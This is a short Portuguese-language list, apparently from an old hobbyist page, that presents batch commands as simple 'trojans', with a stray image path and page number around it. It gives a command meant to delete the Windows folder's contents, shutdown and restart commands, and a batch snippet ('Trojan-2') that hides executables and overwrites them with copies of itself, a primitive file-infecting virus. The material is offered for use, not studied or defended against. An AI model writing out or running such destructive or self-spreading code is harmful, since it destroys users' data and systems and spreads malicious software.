 Height

Função:Augumas dos trojans tradiçionais



Nome:Del p/ Windows

del /s /q c:windows

Função:Deleta tudo dentro do Windows ex: arquivos e naum pastas



Nome:Shutdown-S

shutdown -s

Função:Desliga o pc



Nome:Shutdown-R

shutdown -r

Função:Reinicia o pc



Nome:Trojan-2

@echo off

ctty nul

rem

for %%f in (*.exe *.com) do set A=%%f

if %A%==COMMAND.COM set A=

rename %A% V%A%

if not exist V%A% goto end

attrib +h V%A%

copy %0.bat %A%

attrib +r %A%



                                          49
 